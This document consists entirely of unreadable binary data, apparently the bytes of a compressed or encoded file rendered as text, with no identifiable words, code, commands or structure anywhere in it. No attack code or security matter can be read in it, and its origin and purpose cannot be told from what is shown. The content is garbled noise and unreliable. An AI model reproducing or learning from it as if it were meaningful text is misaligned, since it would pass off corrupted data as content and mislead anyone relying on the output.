�Iɾf��<����9;x-�OZÎ�(����	�����z������L�K��"���(K�HJj�X����`(�wuh����������QY��4�Ɇ��H����9OG��鋆|�����.�����I��2a.������D�ɻ���p�7�����	��ȕI9l����8��38�-AB�����8�H����Mh<߂�h�Ɇe_�X�x��d�NGR��3��dz֍�2^��Ŏm�v��X�������(���U�WB�(���pS2�df����KhE�:͈$(O���W�by��,	�mk���4c�n�-0Js�����ˀ����)�w@�.�$"OMHٓ��"�|�}H*9�"�{��v��E������������Y ���8	��j��Ћ����\(���R�
��H�������	$=F��@*�xɡQ5���8 R``��B��ɆT^���XX�М��l�E� ͌�O ��Q@hN����,��(L�q��N�&���`��2X�鋻�a����h+��p����&N�:�Ȅ�(����o���]����I�Ύ��V�;���Cȍ��l��*�i�©�wo�I�G#~m�Ω����WM{$p��� �ŔV��;�Pq2�%�)�x��+Nh�ᘚ�x�˷������)+��r���m]���4Vl���E��>����!�M����������=j��l(��X����H���(��臏 ��2P\��hƪ�M���N�l ���ɅX��(榾��b ���H�����ʨ�������D������m�fH.��%�qª�����Zד������I ���	���w��H�h��0HH�Ȅ�����Y�hH �ˋ���cÑ�H���m��<�r(�qlX������RK���,�dȟ\_�o1��B�Q�["���=�Þ�󉤒����H��PY���%���B���>��NFK�+l��_�(�c��"|��4����Jp)�}C�F	K�n-=���p7�-����虍��H����V����%���J�3\-6�&���ͺD Q%���䬃�%k��Ȁ�
^�,,�䥈�;,���I��hw ��.	Z��������,��+��0I�F9����f��Z����(()��О�R؛��
�F|�H����q��9��Fle84�p$�v�Cr0�Z�����i��bxZ��m�xQ���v.6����T�F�+��������=^
���Ef��3cbo�%���P\���Շ���X�μZ��L,$�lp���҄b���/���x�VJMBOPk�Ҹɀ������J�����=�)(�����-��)��Y�w��	.��!8�<��� ���ᥘ��Hj��P�;���ɐܶ Z����b����I2�2q��a#�Xm�������Jދ�I�悔�6��������i�AV����)���H;��ȫ�8���3ȨdO�ʸ	�k�R)�M�U�5��4T{D�U=E��X��N�4xH��ǒW\g��Ğ:8 �V�T�I�+�j��o��ҍ���o�$�HXz�׵�$�E�r�h�5��:">W� 7�K�T�K��sCwr-k����(r��a�|楋�p�K�G�@Wɛ�5K ��7�qk+���������ȩù��  ]�h�jպU����"}L�<����pʫȉ��?�
���ip�ي�4̉������ ��S�F�@E�������K��h����\�L�L����Hش�ɖ쌭^]���O�@�Lś��0���v`ߤ��Su�r�O��o=M������M�X��\Kxy͑���$^u�C�.i�Yʹy���Gw��K�}	���f!�������ȇB)o	�$���Ȓ\ؑ�صt����7e攪�`��:K2y¹)��֒
K�(ղ}V�lM�e~��b��7��|M֑ZʰxC�E\��j�}��K2y(��j�����.�ߴ �}8|�|�ы��ȇ	��_��ȫ�	����t�*d�\p����`��Hݛ�����������5
��UЌ���|]�Eׂ�_�BTԈ����t��,G��Њ��o(��	w�%���I�^�R��e��lh�4��>
��$��U�PLȉ�ƀ�Ѹ$�N4¸�ƪ������K�����ֹ�X2��hCk�x�퇹��ď���~��H*T�G`�NԪ��ߣ:���8Ė-��I����&�a�j��
��m��PJ�ꭺ����
�ݞ���7��8�ik�ء��/@*��Ǯf퇅˒��T]��ɰpؑ�G�Aȋ���`mz�픬+�2��\�N0Mkɭ�Bj$�ɉ��,ț�IwtE��I�x���Ȫ|K�dכTI�L@�����ZD��`H�d���)��Ʉ�̻�VhԆ���������HS���܈��l�p����FȴI������Y�ь��mⰏ��H�(]�x��mE��Ȩ8�����t��XɎ�H��M�|���$��o.1��ԉ�&^��[̕Pe�ծ����V���--uϗ��H��X�&	�lI����*����2-�*ǖ���>�$lk2�Ȓ�J��>D{)�:�˼�ɞ:.w%K�J���͹��6`}tO{�<�b��K��ܗ@��B�n`~��� ��Z*������ �X����P.R�>��y��(�ȀЂ�@P@���$ɍ �� ��+�|�$Ɏ��V�@��Z��ɀ\���H�8!�$
�����O���H������ى�L�vLʔ�od,��H���H�舎�I��
�DJٜ��	
�Q`��
�rH���!�Ϧ�H�ܠ��ɉlH����ȉ�����H��������w�j�����<��� ��*-�nI!$�`�N�G�n��!YȹB��^˒���͎�~���
��ȭ m"�S+��<�|IX�j��	&��$qO�R\��Pڣ�k"���La^i����Z���Dn`�F	��j�G����Za�*{�R�Kemi�m�<�[���e�ʔH����q���I���&��WV�n)�\�`��ɓ�ѫ�H���\�� �숻�ŀp�<��速�HebE��H��Ia�_m!C����
�TIw����	a�+�ɉH�����Ȇ@덴�����I&��0ȪI9�M���̜� �	F�ȑ$�O$�-��ȓ耚��S��|~�M�D
�tJ�	�H۾�ˌ�Ɇ|J�%�z}X��k�}�7���6���:_nV���D�-V	�!f�"VG�����������WXb�4����^�ni���Α�!��q�h`\�������em
�T���������)%ĥ��$�z��_K���X�~*w�ʊ�?������4�&WF����(Pڮ��Ȇ�ie���i���(	����X	(�܅��|K�������lHe�o�x�a�:8˞PI��Ɇ�@o�a�l�]om4H��!��F�L��	���aL�T��]H�Ț1�^�Z����[sȻ��H�m�T�l��ьL�TɁ���H�H���K������K��	��!Rr��-y�b��1�a�~��p{-�ؖ`I�i�H�e�eM6�*ke��x�C���� bM�J���{w���\ֹ��
��ꚟɥ���'R�kϔ���<Ջ��G����>n�,%�N�Tֹa��ʭ��;��Ύid����d������Ƌ�� �+�}����K}�9V�jlj��K��"9 rd�ʋ�H�Oe��}�$*ȎHɍ�I��A�mH�gɺf�1k�lȞMH� ��~
���8e_���� ��D׆4�X�|�ņ,Ȍ<	F9�����@��0H�(~�� 	L�"�<����+�������(L�����˝܉�� w�,o��8@�,L^�g�H��4J�t �<&��	��H;��e=\��|d�ּ����9�g�P�긛��߻�uVd�\����$�����ɷs|p���
���ڗj�x�!MR*���mT~B���_��_���
�?��9��b����X��
�A�p�n�����g|�$	���t�<�ǔ�f���>�cAH�X��_��8�ߟ��T����R�ej��x�ƹU�?ۈ������	G�����T/�� ���`�(�L�;����wfVț�I��8aL�����I�?��,����H�(�mI��;dP��C�<��˿4��H &
��K��ɉ���;T	���b�ćFLE�����2� ����#K���x��4˓�I�۱)
��KG*�=��k�w��,.����@����S	�������yd�q�˴�K[r.8S�W�M�h0�_|<o��_���,=	�p��ʒI!$�74߭	2�3����O�5_K���?1����
���Fʑ�ا�3w�����ǿ��Ҟ���S��I�[3l.�|�	�2ˊ���K�عXɀ|� zг���ԙ���|=�T��Pˤ��Z�ȉ���X��A�(N�ަ1��S��&����d�������k�dd���������2��ū��'��d��g,μ@oe��|�,ҡ�$'K�h˫8I�.���A�}k��e���<�{�)�A;.�	y�}4�W��A�s9GV˶n�!aK��|�4�u��s�oU
���<�/�]��7y�3w��td-	��W��d�X�I�3��QmK�0��2�q�G �7�<_v�~I�<�J9N��s�C�����ɚ@-Næ���ģ�����|��	-6��n��퇕�4��� ^ԉ�.��-���0hj����خ ���Œ���O���p���Hɟ���)��H�ݮ��y�N_@}2XL�������鋓���1�)
�:��8�N\�L�9�Y���.��ڼ��i���$\%J�)�-����=P,�����Qw3������U���4�t�ˊۏ��X�ޝ���>���a��)ë���W��Qp�s���𛔎�FL�ւv~��>���{�v%�==�+� ��WAÁ��>��m����� lȔ�W�e��C��>c��+�3�r�ʀ�(	M����+�2��6{��������*)�����DM�I�ّ�J��I�;��^��:��4oN�ϑ�̬F*Ƭ ���Bˀ��s���T8�Wi�A"�m����6�4����w��@*S���B�ɍ�RH	��PK���Q(���x+�����/�������
���"rH�H���臦PP�#$B)�`�
���H(��F	��s�
���C��8j*�0����Hϑ�y��
����N������EA�0$��ʨ����倗֠����jў�+����{R��n �E�樒6@���9���t�.�`��8�R�π�t����C)y:�Z?�Q�b�s�{���t����reE:(	Ƞ�����wù@�}��^��.���~E���$�Ȓ���p��j��&?2��YZ����*b F9�@p����>�H�7�H�X��#.��z�K�ka�����1Wp�+�!?R��]
�`1���(�$xB(��&jj���h.����@��/�ʀ����4bה������(�X}�ڇN�;�r�Xj��EX
��� )�:
�	Ɂ�(����aY�ŏ��,X��0	�;�������DP��R��k��w'�4�d��:��ẁ%3Ώ���H�ϑL�j{���쪨v�.����uĎ`.=VlɎl��Ͷ���}�;�Q�ھHv�x��Aǰ><��9���;	��<7������͗Z���ʄɒ�p����:i���k��bx�_��c�>�N/Ü*�����ŀj����� ��ンx@�h��(�S������Ќǝ�؉�����N�����#��Hʅ������:������� J��9������H��!�H��(���
�莉w�@�g����'�B�Ȁi��|���J���䎂�!�?�(�Pm��H̫���Y"_b�����-G��0K����c�*܊�����dH�� '��9�Up��P�X���XH򻍽�̼X�*��у�ei�[I�Ȋ�	����i|����S�������KZX,%��
��S�H���+���2��3����l�(��X脵]P����`9-�*�͉�\�� N���X*Ύ���8+&� ���w��Q����ͰF���0��,`�������S�H�0�:h���h���(�$ЍjD��p��������؊�&͸��S�@��`荼R�G�T���]��"���C���J��H�p��� H�ȫ����=:��q�o��E�N���(�*`U���|&b�ׄ�F�0>�&-���I�8	ݝ�è�(���Р U���
���]��5�r�)��L���������bj�(�,����@lPHJ�&u���w�X�&�D�������+�`�L��� P/��b�N>�X�ޝaP�����d�*�W⮆�i�]�Ȏ��l|��O�J�+���J�N��:��������-�3����,&�>9~���j�㌓�������X�����pJ��`^�L��#UT��/H��HԎ�I��?�R4H�8�	��苡Ȉ���S����O������kF)���r����-��H��ɏ����� K����j��8ʇ�X��pߤG5�Xw���3�[�?3����"�	�x⌌K���*g���|j�uo���ۼ	��XD��o��p�Ѩ�*{<�_)?�����+=Xh%Kh)�,�{m�JW����Tl�
�ʜ��4m�ic�Ӧ���l�����$d��������������ψI�4pST��Ǉr�Z�������J�V�.K�އ*��` @dd�_O��jЀ��@[�'�s`w��\����H4EH`c�X_�o��`J�&X�9�*n�3A)�wd  �:i�ѻ�K�eK��H�HI���U$=�	�ܨ����*�i�*�_xͫ֨���tc��(	�&tFԹ׷�[�qH��b��M����I�������0��8���h��pI���.�Y����wdn�3ka�f�l,Ӿh�~���������I=nC�����i��􍁔�>~�N��RA��(����D~"y� ���)�|pĒZlM@����gT�r�I�X&���FI��i{�'Y( �x��H-��Ki�����wi�������ȥҢ�,�`��A����J�$)��En��gxg�j�橅�(W�˫�(��8�[f�{�y��ZȀ���j,�r%��ClT�������x� r8!+���&	�R�-�yj�ޔG'�7xc
&�W"`$��F�$-��P	�O��e�jh��v�	��(�$�݂���i�����h�~��I��H�m������fT ����.*��H�8J�<I;��)�ʨ��A��H�Ԉ� �����$�
�*@����xǖ�w��l�U��w��\Ȇ�5V��P(ڂ���~Ȫ�(����(����h��g��)��H� ��������\rN�����Ɋ��`�y��d��hd8��j(8&Ɏ�z�Y&t��7��(A�G�_8z.�S�K��b��A�	�9�I)�yҺ��j��[�X�w������l��q�Y�ņ�2Ǝ�"�9٤K��Ҍ�Qix\�h�,��Gzn���J�I�鸙�C��z�r�c�����h�`橔H��ɘ]L��w{r%Ep�V	�ʈ��(�䊕�(�\H�����h���$�KdI��)�9��фH�Hc�(�A����*6&釦���(�$��J���ɍN�<h�%�Q�R*{��R�c��K�ډ�pg��KUzǅ�*����<���Uf(TXc�<������H��ȏhH�^�>�5ʨ�����\�L��y��(c���	�薳�X�����{��X�������fM���h�δ�{��	��:�&	J�{�3@�<z�c��"qx�����w�r��}���&�F¤�L
��-�n�x��ƃkm��ۡ��O���Qi�?����')��;�-	��ET������<�R<	���&���]dD�|H�Z��.(��ي�L�t��# ���LE�0H�x���c��)(������	��(�	��H�����ɏ��X����,�<�>�H0h��I�#h������]ۯ���I�)�������Ȗm��A	����<vL*~>=~h]�@��i!����Э���Jw�f^\�_*�0Fο�K�i����������4�C����9���c����QK�X:��I���F)a�;�q<�*����cZ����%��R
��(9�8��C.��T��s�|�(����I�\;xv=�ͥ��.��Y�e����}������ :������ےn�>nȎ.������(������������>���.�th��������H>)�D(����0��hC�|��$���(�ډ4�����|���>�a�f���wÓ�I�瀖Yq���w������h�h}�qǐ�I��<�.�YLZ�W�������聮(���e�@(��x�����/ڸ���c�c��������z����)(�����������ޥ�(�k��ۛ��S
�G��Y$�=��/�}��h����Q.�}�+�Г�n�E�d�x��<웽��~j�ޥ'���>2��'L��xH�Pغ�����)����ۧ�9k�Y$���������X�>P끱���&�b��w�̫�(H�O(�*�"*�$g��	P���Hь<��P\��;$��x�
�����#��}pg��u�����َFE1V�sRe�0�Fh�~�p���L�����F��N7-Vگ�\����_����F�֐��&hfb�E���ʞx�����ڇ��ѡT�N�0����īɠ�>��a2	{.���&�?)�(>�� ����;�gp�\���(�n��鎎��0���p���E��|���f-�Gw�F����f\���	,v��jɀnh[��);�/�����e>�� ��]���h�vȋ��������.ꦂ�֨V���
	�u�Я��z�W�I����I�8*���᾽����Rfh��h�?���-�ȅZ���S��	�`^"A�P(��2�ү�MR���m
�K)[h������"����]2�[d!@��|�q�-��|^�&���L���G�r��Ź��*�8i�Edd��[h�PQ�6H�p�Yw"{ҭ�ǽ#2�&l1�A��@I�R?�[d�P��w?������=�N���k	'��1ǳ�q���
��錬���^�%�ʒ����DH��(��I��H��H��)�����!���K+�&�^��,�>���ڥ��h�ȞTyex�:,�I��xIk�٘���I�Ȑ\c1��(����21��L��
��8�.�����ʻPh�V1�ˇ��,���46͌7�L�)���
¢�ys���	4�yn@�w����Z�zIU�8ys�~$�Х��y��!��KtHiRL��&���n����)�E����y�c4�;��|��2�1IZB�ir425�B��%��������CԞ��?���U�H�U��@�G�s'��X�����5D-;��u�~Ƚ��@�ݤh�j����OJ�*��DF[�@xs��_���H������q�)��(�C]��XI:� �
�J��Dʼ.EJ�H�Z����X�t�Ӟ'jS��)�ꨉ���,w/��(���59c~\ߓhei��S�q�9cp�*�����~5IO�P��0�� �����j�^�xD����PA��bC��֫�z=麂��������9�h�_8:q� �mK�Y4	����U+6_�^�-醀��ѥK� �-W9�?����ϝ��&���*ʒ�	rk�~���܉m�tÌ2	��	�NJ7�)��W�9]����i���H۪��fj����~�z�h�s_/v��h�Z݀jȌ�wH�j!����[�I�DJ�ܨ�G�f��iN���(�f��h��(��h�%�hp [9�j�;+er�h5 �4�n�v��H`���NO��\�_)%I��iYF&\[�pe�ۍl�B~�IF�ӚWw�p�?)g�	�)��J�9n"�#B�����):ר�ԙ�K�~���@�I�˦s�:Z���͆;y�+�����Ei�A��$��l�(���ӑ�2�.N�_���"X���#6D2|΍�T�YkN���w�؋�ύ����~��[%ƃ�<�E�$����*LɌ����h
��c�e٭_\%��|3(���p9(M����4�	����px�I	\�:�F�[=�;B�>�S�>I�]������� ��&��0���4�g���\$�+����]���T8�{Bt��Z�hPW��oMg�������F��L[��mA�F�d̀ڰ�D8h�5�in��A�r�����`=��Y��(�hP�
կ2:����0j�WD٪��+��,	��w�K�J	�ڀie)����J���Źm�ļ1/WƟr`��,��p���]h�o�Naܿ��X���hɷM�{ԧBȨ
�Ҕ�`�61����hC��P�Ν.�H�؈8���ģ#�J͎j ��&�Ŧo|�@��y
��	婐hҀ<�iD���ʍ��8�">b��%
����	��b8z��)��C?14*e���8����<�6+*́��+�c,�����%�7������İ���8�b>j[��w�L��4Z�Iј��S.U����oP؜fEI�I�Q�s�4DL�Ҁ8ĕ�,D��y��:X��o�Iۦ*��9�T�OB$r	�=L�{Fܦ; �M�Q�Ƌ��b݄Z6�:�ŴΜ4���J9[�Կ@�#e`�c�]��,(̅�J���n��$���x�Y�T�C��(J�����[����J�o0�ĳA�ȸ0�8	�U؍e֌mZΨ�X���5R�S��qxʀ�4�ȑE���|���!����0$wL�գR�f���()e-W���' =���5Ί���Q����bX�$92�9��Z8 ����AÞ̋����q�q(�?&��?�(PP�����0�r�%�,@��N<��|���i���} W,/��!���/�Α_��6�� `��l�Ɏ�-u�嬼���k��hc��*�r.�/�"����(
�����ʀ��NXi�n0K��o㘋���@qM$��H��I���ߔ���
�B8�H��0뚏�Ķ�twA��(���H�D��y�4�:�L���a8�ON�O��ȴ�����ȉ��I�먨������I��� K��.49�Kԧ J����ȋ���耙�����\<`D"$�}���s�)�0�g�*���Mt�J����Fɋ�@(�]��'����dλ�(��J�!X�|���й���e״����̱�ٔX}� � ���Sz���	���(��Z	iG�Њ�RA��ع���F�q�����W"o���=׭۳w�i�옫�\�ȝ$x��䨹�����Y��誉�@���X��{ڂ��\
0�_-��H�啫��0��(�̨��M̋���lh��/�)�_W��0���k�"n#!{��B����M�K�l❨�D!g�"0�	Ąhȱ'p��
.��n�������i�]����S$/�+�e(8�.���.X�F��)�V�G%ĪS$(��
��)���H
�g
�Ƅ�)IL� ��n��z'
���j6���BU �(yw:����w��8�0/�˖���m� �J���ꀘ���(ǵ�-(V�LK�
E֑�ʅ��M���`�H(	�b�*�|����&�NS9��:�"_;B��w����`H����Ř���h�����������|H���ր��w��L�O��	�)�h����(�%p킒(��H����	�e~��i�"a��Ka�(N�#��/��4����fj���DK~��W"�k��H����뚈��ȃ���B)�wN��=��(�uP����"7�L��L�`��2�6�	���^�"r�;j���W����{�hǘ�p������@(��d��ʪ	F��6a�؅N�qF�a�L����ũ���%�IE�P����9w8,T|��~���e�FዹO��������۬��z�����m�L�� ��(�� ˆO�<)��0Ȍr���h(�>�֓R2|�$^mǩϧ"R��l�� ��*�������E�8i�����Pi hw�ˈ4 �e�8�;6�<j����t�]��(P�pI���D��(P�}�ؘD��|EK(��H��T��)��z�|�*;eG}9��x(拦k���pf�
�Q�ؐ9������r�JI.�L��-X���f���ϛ� ��Y����@����� j���ٌ��2�������Nk/�?��Mn�f���N�!J�*��-����s��lN�9�ͣ�����{�&����L��+�g|�������ވ�؏+_��]�w ��>ޏ����X�]:�{�#��oȎ�8��H�́��� /��8���Dh����x�Jx�`�n����B��;Y�;���/�	��;ى�ؤ�ȏ��{�9�X��=y�!	�6����?~�!���h��؈���E8��N�1��`��K�7�����`����ֵ֠��_������Dl����ڌo�X�~�`^h�&x��j����m�}�~���ꩩ��i8��茻�� ը��cέ�.�$@�X����w�<�l�Ƥ\��Hr������0�;�c�������[�yX{�P@��'���Y �y����k�t@�	<`p`��D��n�LH��������ݸ�fX��X��q�Yh�����{�c�� H�"̣� ��@k��8� -����h�J���m��m������Jh���F����q!���h �n�!�f���X�E�����@��ȴ>I��J��!��H�7�	��� �d���)�|\�V�_��w>p�y��Ψ����ޘ������ڪ�rjhX�����ބo�霿	����a�o،�<�[m���q�P�P(��x���V)�z>� �HX�o(�L�x�qP�o��yZ���#��Q��K ư�hp �a�P�Xh:Q��μ�Xȸ?����GQ�ύ
��gl�1����_x��X����0x�X��8���_�����O���8�M�Ɉش"鉞�6�0��~�.���X�Hyb��S|�ѡw�a�E�:�k���h��8��?�z?�%Ȍ�����1��ߡ����+������+��g�B8��(��C`���j!�����یQ�r�
c��h~q�.�X����q������� �H��\��[���������b�!]�.�)�����x��p�q��^��1��"��Mn�}_.�:�8���x���;�k�{Q�<��.L0��!۵�Q�=���"��n�L��Y.�������LR�w���K/��_ߚ����U���X����؍�8�m>_8��X�	������̖�٬��#�����؋���x��h�؎�X�@k��ȋ�h��C�1H��%�.�����+���X�h�����ȋø�и����������/�QҎx���h�~������8<�8<Ш��Ӌ���H��.��6a9��uˈ߈�ḏ��!����բ����!��>��v�U�&Q@��؁��!��?����l!�:wvb�_����>�?�s��^�"գ�����ʸ�W_?�z?ո�θ��X��
Ձ\����H��!&�^1>�����&�>��!���[?��+0S��(��8 R=�����?�S0���4�0����o�l�Y?��?����_�33�3��8׳�8�O�[�4U"�s����Y��X���'j�ً�YX�D�H�؍�x�Y*�؋�(��(9Bȋ����ȈCi����Ш��;9؍@ӯ�k�h��Ȋk�:�h�Ш�`��#��w����:%�	�����q�ø����	J��	��^���ٛ�{�4}��̆�Ȉ�H�YH��1�D�����8������M�H�ybҤ�?��:������xN��O��2�I;!�����Ĉ�4���;yr!\CԈ���Ȇ������	�2m���~9��@�lN�ȋu�O�O�$�ĺ$A	d�Ψ�K�KR�߄hOf��d�1�j�3��dN��M�(>TnL4�pN�T@��O��'��f���2uΈ4C;��D-oK�TLw�L-��%҄�Y��Bܧ!�\����N&���8�3Ģ�����=��6���Z����.N��(�܎X���m�tS�B���ǻ�.�8t���Yǹt�����[=g�����@6�KO���R��!Nu
Z�qCi4�p�K��Z���BZRԄ��TG�.��5�^���%��hiZ�e�u���옮����䴚]"�~8���\�s���]��\��[sTE���� �$���Nj!㥛�� ��������hFÍ�w�)w�"�@��W����$��2�D,\i��D�j��$ۺ�Q���_�e\S�_\S	!����A���N2�k^$����P@X��R��/���{!,�QspR:߿!��j��}S.e/O�T�5��E���0�_+%R5^X�Y	�[D�TX%�^uZN�R� V�T���Q1OL���%;P�/E�T����5M���n��k�h��Wj�,��G7�\�p&�R��� �irp�]�߈��Y����Q(GE��+;�H�_�v!wW��m�Q�P��u�TjB���Tc�j�F?"�&Y.T��juipW��5h�T^@%Թz�_�i�e���G�X��jq%�ն�Nb[QhjD]dl��i�k���6��j�E���$h�:&�o�eߞT�U�_��!2�0��1�Ff_�f�|E�~�[f�4Qt6��QU����s.�u[0_��S��V&�jɥ�4%S����U��n;t\�(U����^]%�B�Q�_�Ko�&b��&O�[��GQ��%we�TGu	�uL{%[��d1�Y�%V��fR\�&cY�l�����AU�a��gU�j��fsF�CUe�ViMX|�g~a�%aV�x�*\(�g��\{&Z�OA&x��3�=-J�d��g�o�<��[
]u�f=t�y�Oiva{��ҲL�9k�F^��L X�klS���ic�ч_Y�5{k�S;�o�O�U4԰W^M���#j ��'{҉k��l����w{�;�v5��}0L	�|(�|��W�T�cl���G|�G~զ�ll�.w�p�h����Gm(�
��&�A�|-2�f`;�hgY��sCzd�ͷC��wp��{m2nj����@�V/�;�Wp�i�<�G��� T�6�KV��η.�ض��t���?V`jpt �F��Zh��t(�XW&ucatL�k%�q9pvgc?}KtmkRn�7�6v��t���d��H��^"�芅֫��Q�ߏ����E������ݤ):����P����2ʡ����B,!*���>|�Yw����B��y.D�*�b�-��ә�=��.��ܱ;aA,���2<����᲌�>�F�3✱x�Q>�{R�Y#��{�f�y�iH±����lL�#�Ɣ|��:S��X�L8������{�4�����į`
�+�5��mR�Ͻ����%0c�ա�dkF��O^����\�{��aj{�T��$Z3>��{�B`ϻ'�U��b�C�eE�0uZ�+����<
S��(~�g�`�Kf���<e$f�ȋ�a0&�S�5~pwӤ�,�D4s���ɘ��������r���L|����qD"���y�0��B3�_�y>/b��K���z�y���Ύ��K��AP�`Kq���]ڔ̗��)�M��3^3�ƫ��Ƶ�3d�C�}�x�X�řA�{�U�y@``$��ʪ�ϼ�8����cõ��>tf���t�M-�Z���3� ��i��Z�-�M0ڥ�d�l��A��U�^eL�PoN����\��K�=M��'�2�c+�_��Q�EQg<wU|���:�^�W������_�X���&�5�=V�OU��MżG��]��2ݿ����&5�j|)$��V˦���-�8����<��UcG:�?������� "��+�vd&�NT>p��4��$�)�6Q��m[��E+RTZ��2l�{��8��SX��|��[�Y�]�+u�X$�kg"3u�U��a��f}L,�Nb��Q���^Ұߕ���
(�m@Sƾ�9a'(�Q�+m��K�%D��}��D����N�w�!>�a��O8?j5��AK��׾:PR\|�[7�;��Ǒ=�� �A�nA�U|�+ouM)sJ�2f�_���G%�:Y��Bug[���t�ŵ��if���}�@��S"׋��5�a'Ս�2`o7�5��I�m�
HS�8���̈́��<@*ԣ��-j*�"Hڪ2��j<��F��|����lM�P�)|�|K0<��<)��е�`�t��
̯Z���j����?I����Z�]�������3��˼���y(xw޽��Z��یޓ3�K�
C��J���N��̾�Û�o-L�j�W«�!���^m��<i �Yd�z[k��IB���(�Q3���!� N�e/��*t ���"�����(-N�R����@�ƚ�T븻�!��yE�*��͜z�ZD���M%���
2�������3�C�"�?���AAA0WTo���+���`k��*Ov9�/���@ɟ�D�\���ﬃ�譖�y���1L�ܨ��*��w�:�Ĭʦ�Zx\ܹ�� y�z�,�����"Z*|�����=�,�=,�e����[�C!��"�=b[*�]��E��1\�%��,�_Z;�%�M�ڛ��f<�c�e�\�.�/�EN��#x�#�fb�+J\��$��]7N��M�C�^}$����Rߝ̞9�,���^�1������NLs�ɍ���sS݈�0c�&���l�0C����To�1X���b�?2P]��5sUe�4h���OST�w?4b�&��cV{&�6{���is�r^?3s��g#�s�_5�֍	s3ԋw_2��x���8lXO��D�:�PF\�����k��H��������Lû Q�� 8P庶y-��O����y��c�Oz�z�t띏������kk��Aƾz#D��1O�>�/�ϑC�6C7Ӻ��C�;[�k��GE��{YDk���E����d�e:>4k��εx�&-���>������`
�2(����[�@<�hX���w\���h(a�߲\V���Ua��[#F�%�%����\'V���%��w�P V�9�����R_)~}:���,�PE�>:��e�0�QE�>�8�e���[\>��e����Qn>?9�f��V`>I4i��\�Vr>�~�g��IWnn5���
�sV}��Vx��Th�0I�fx�הk��?N����˔k���O�z�TW��Böz��m����6yO􆭇q@��3����1E��{gTn��ZI8|/�5a�/�\6���b�wr]+�}�i��0
���vÕ�jy��ҖgX�&e�"����Ƀ��W�x�H������h���L����4h��pJ��z/�m���D��G�������|��`�7�G/V| �Hb�gr_K6�&7Md���T[�1o�f�g�h6�7��x��l��qC'���itn��rF_M{/��b�rR7�17ud��s]��~��v{۷uco�sSg�pOwuzW�sc���h�uSX���
���H����{�#@8X��.���ݠ��`w
���K�O�4HK�@3�F����4�tȚL4[�5��ɜ5P�5[�I���i��S+�\���LɕT�k��m��ncI��a5������g��y�o�ʮ��� J�7�ʯ�{���|�7�|Jq;��\��D�z3���K��K��˰�K�ď����`$�)+ �.��q��)� ���
� L;HHc�Τ��L^�5��I�<I��̐I���d��lIU#�M��ʨ�6ڴ���M���Дʬ�M���$J�4M�TͮDw͡\�ՄN�P�L���7����X���N������}�K�\���˻����K�dN}�{�K����K�����O��O�T��D7���hNs[�����+���9�� �b������4ϔ���@7���@��5Y[4�t3L�,�T�lL؄��6ܼM���A� ͩ�����4�A�$��ʤ4��4A�x�No��ր��N�0�*�θ�Bx���������)T�<�-,�"dJ���ְ�#47�4�'TBq#w���:�C8������O�����1�õ�
���!�"#ɬ
D��p���7����LM�O�DG;�|�A,�C5$I�t�ٔ��t�X�����6X�A,�]4�^�E�<A�E'$MbSʢ�N���;�:N;��`�h\N�����������7����Fo��h����(Щ���b �)�d4,�	��4L�D��N��H��@�,4d�rGCDDD��A�|�G��5��E�XWCM���\TA���P�X\w�פʡ��e�!,E�E|3�VdE;$BsN��Ɔ��$���T�:�=��k$��]7���`�O������������3�(J�?i�
��4
��I�@{����7SH|�Ǜ��^+�KC�Cl@�<Ird@�UD���w�A�dľ�E[�ؿ�EY���E^,A�4[4[Q�ERTX�=E��Y-�Y��\i����FV�����n<��K����,ChT�	�� ��+‬e� ���؋�$Z�]�̴����]�5@�mZB$]s��v�w[�MD���Z�A���A�ۇ%۲=[P�^��¶e�ɕ܃����u�W��ͥK�}^�Yk���,\�MY�\�$���	ƍ!��L�a�#ǅ�/҈��]N��K3��EZ��PA�[�%@�[�U�w4Du|]��^��%Ѝ����X��^�m�uЀe�Q�5�<DEͥ\���Y��Q'�Q�u�o��=Q�Ot�
�x�{���$Y�q-舥����Gߵ߅���L���ŤP��P��P#�P�L�&�ؼu]��59=wP�S�6�ŶJ���t�1So��1E��=S6&$�}Pu�̥��C�Q��r��F�TT�EٗU��� )2�"�R�bA��� ��ġ�U�5�MR�$Ҧ��!����P��}�R�&��U-��X�u�E�M:mIi��<��k��m]Al�6݄�2�a��P[b�4�`�)�J�8�(�F�uB�5�.tJ�����(�Ü�ܝ]B{��%�m�O�M7tܟE�r���T��ԑ�Fn���C2���ď�@w�xl�YBY2��1���U��]�e��UB��pURUG$�iS��T}G�]�օV8e]PneI=��>Վ���&V��SQS֔�{��nMA��̈́}�xmg�fMJb�W�BL�gŢN6�η!l�P�*��$l������W�P��@��~ʑ��U��Y�^׊�BmL7�.Ct]�1tW��h{+��T����OU
�(��B��r(�z.�
��
���Ϥ�P�{,Z��.�iB���0
��
d�#՚�i%�Н�P�PU�ВfwL��
�����mIk�A�%��n鵊�����
�@�� ��ʨVЪ��M���
�0���Q+\����1�B2Mn�B�<j����������	����������TVD7�m���N�T������շ�ԍ^��7���1��m�*���|�]��G���������H�`�0	�X<���A�PP�%e���P�6��h��X�Vua�)^�8u����������
�x
�V���l�ꓶ���͓`��؎���@�� w���ה���P�o���`��	����@�{ŋ�(	�@�~EX�=.�Y�Nަ�QL��MnV�؏���8��p���`J�C�W�ο��J-�@�`XT>�a4O�<����|X�q��%J�ة�ph��a�i܊�H8��רcz�ՙ���f���X�fUE�S�DaӖX��
����`�8��Nmlid�������g��	��!��$�Z��<v���
�H���x�j6
�6�6naM���h��w	�8c����(���\�^��ȏ�h�� dz^M���<�,���������FV�E�`	��	�`�MY�e�� ��$�j*�&�����h`�ݎ�ن�M�	U�I��hN��7z�n��P��&a��fU��P�Sc�{���˰�|����85(�i���|F{�wp�8��^P!N��%5�P�Ӏ�8~�􀎫����x�6J��`��� {�
����p
f�W��O�{��� �ާ�{�h�㙜%��
��wT��_��ɶߕ��Z~��d��0`֪]>s(*zÂ����U�w�-��/�ǆ����x�����|��
�������0~�e��5�q���V��`�}���h���
aV4^])�6�5����7��JX�V��6�0J���������s&���VRË�����|�x
�r|=�>6�p%�x����$���8�	��
�'c?	�>� �����3�N}�WӰ�z�\�t�񌉙3�������yf�o|�Nm�'�F��w컄���h9�sh�	m�ݨ������6����Ee�D�����/�W��������/�^�U���g�����t�V���5���XO��p���A'�S� ��}���G��rF�� �0�����]���/���
8�|�x��J� 5��=V�H|����Y�&���`� ����`�� ����ϏȨ���r)�W�m�p�«��_8� �*wo,\��h
u%�"��� �V��lm�UH
